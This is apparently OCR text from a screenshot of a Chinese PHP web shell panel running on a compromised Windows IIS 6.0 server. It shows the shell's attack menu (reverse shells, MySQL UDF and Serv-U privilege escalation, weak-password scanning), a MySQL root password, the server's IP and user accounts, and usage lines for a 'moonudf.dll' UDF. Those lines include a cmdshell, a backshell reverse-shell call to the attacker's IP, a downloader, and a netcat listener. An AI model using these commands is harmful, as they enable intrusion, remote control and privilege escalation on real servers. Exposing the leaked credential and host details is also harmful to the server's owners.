 站长工具 渗透吧_百度 Python 2.7 Kali Linux https://ww 站长工具-百 XssNow XSS Platfo
Safe
服务器IP:45.127.98.94 - 操作系统:Windows NT CLOUD-ED2F48D1D 5.2 build 3790 PHPINFO
文件管理
搜索文件
FTP连接
系统信息
CMD命令
CMD(2)数据库操作
端口扫描
转换Shellcode
弱口令扫描
Linux 反弹
PHP 反弹
Mysql_UDF提权
Mysql语句执行
注册表操作
Serv-U提权
执行PHP代码
其他数据库操作
MYSQL管理
IIS密码查看
退 出
执行成功
地址 localhost 端口 3306 用户 root 密码 hanzhong 库名 mysql MYSQL连接
可加载路径 安装DLL
安装成功后可用
\\ 的用户帐户
admin Administrator ASPNET
fjrongyuan fjzih Guest
IUSR_CLOUD-ED2F48D1D IWAM_CLOUD-ED2F48D1D PhpMyAdmin_ZKEYS
st0rs st0rs1 st0rs12
SUPPORT_388945a0 zihengfz zihengnd
zihengzz
命令运行完毕，但发生一个或多个错误。
完成!
1668 x 998
RGB:(249,246,244)
net user --命令集合-- 执行
udf函数说明:
cmdshell 执行cmd;
downloader 下载者,到网上下载指定文件并保存到指定目录;
open3389 通用开3389终端服务,可指定端口(不改端口无需重启);
backshell 反弹Shell;
ProcessView 枚举系统进程;
KillProcess 终止指定进程;
regread 读注册表;
regwrite 写注册表;
shut 关机,注销,重启;
about 说明与帮助函数;
常用命令:
create function cmdshell returns string soname 'moonudf.dll'
select cmdshell('命令')
select backshell('你的ip',12345)
nc -l -p 12345
Microsoft-IIS/6.0